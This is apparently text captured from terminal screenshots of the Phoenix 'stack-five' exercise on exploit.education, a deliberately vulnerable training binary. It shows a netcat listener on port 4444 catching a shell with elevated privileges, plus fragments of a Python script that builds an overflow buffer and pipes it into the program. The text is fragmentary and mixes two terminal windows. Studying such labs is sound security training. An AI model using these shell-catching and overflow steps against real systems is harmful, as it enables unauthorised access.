 user@phoenix-amd64: ~ 168x12
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 127.0.0.1 60070 received!
user@phoenix-amd64:~$ nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 127.0.0.1 60072 received!
id
uid=1000(user) gid=1000(user) euid=405(phoenix-amd64-stack-five) egid=405(phoenix-amd64-stack-five) groups=405(phoenix-amd64-stack-five),27(sudo),1000(user)
sh
sh -ip
sh: 0: Illegal option -p
bash -ip
bash-4.4$
user@phoenix-amd64: /opt/phoenix/amd64 168x7
buf += '\x81\x04\x40'
open("/tmp/exploit","wb").write(buf)
user@phoenix-amd64:/opt/phoenix/amd64$ python /tmp/exploit.py
user@phoenix-amd64:/opt/phoenix/amd64$ cat /tmp/exploit | ./stack-five
Welcome to phoenix/stack-five, brought to you by https://exploit.education